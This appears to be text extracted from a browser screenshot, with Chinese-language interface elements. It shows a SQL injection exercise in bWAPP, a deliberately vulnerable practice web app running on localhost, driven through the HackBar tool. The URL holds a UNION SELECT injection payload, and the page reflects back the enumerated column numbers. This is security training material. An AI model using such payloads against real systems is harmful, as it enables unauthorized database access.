 127.0.0.1/bWAPP_latest/bWAPp/sqli_2.php?movie=2-3 union select 1,2,3,4,5,6,7 &acti
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
网页翻译 YEEKIT 当前 英语 网页，是否翻译为 中文 翻译 取消划词 人工翻译 FAQ
开发者工具 - bWAPP - SQL Injection - http://127.0.0.1/bWAPP_latest/bWAPp/sqli_2.php?movie=2-3...
查看器 控制台 调试器 {} 样式编辑 性能 内存 网络 存储 HackBa
Encryption
Load URL
http://127.0.0.1/bWAPP_latest/bWAPp/sqli_2.php?movie=2-3 union select
1,2,3,4,5,6,7 &action=go
Split URL
Execute
Post data Referrer User Agent Cookies
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Lev
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link